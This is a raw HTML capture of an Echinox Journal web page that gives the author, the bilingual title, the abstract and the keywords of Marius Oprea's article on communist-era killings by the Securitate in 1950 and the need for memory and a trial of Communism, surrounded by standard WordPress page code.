

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/despre-ideologii-institutii-si-moarte/
body_size: 13446
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Despre ideologii, instituţii şi moarte &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/1563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/despre-ideologii-institutii-si-moarte/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=1563' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fdespre-ideologii-institutii-si-moarte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fdespre-ideologii-institutii-si-moarte%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-1563 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-1563" class="post-1563 post type-post status-publish format-standard hentry category-vol-13">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/despre-ideologii-institutii-si-moarte/" title="6:03 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2012-06-25T18:03:11+00:00">25/06/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/vol-13/" rel="category tag">Vol 13</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p><strong>Marius Oprea</strong></p>
<p>Director of the The Institute for Investigation of the Communist Crimes in Romania</p>
<p>opreamar@yahoo.com<strong></strong></p>
<p>&nbsp;</p>
<p align="center"><strong>Despre ideologii, instituţii şi moarte /</strong></p>
<p align="center"><strong>About Ideologies, Institutions and Death</strong></p>
<p><strong> </strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Abstract</strong>: It is obvious that the postcommunist Romania needs a Communism trial and needs also a recovery of memory. This is the story of six young people who were shot by the Securitate Romanian troups in 1950 and burried like enemies and animals, like not-humans. This is a story about why memory is necessary.</p>
<p style="text-align: justify;"><strong>Keywords: </strong>Communism; trial of Communism; The Institute for Investigation of the Communist Crimes in Romania; memory; Holocaust.</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong> </strong>          </p>
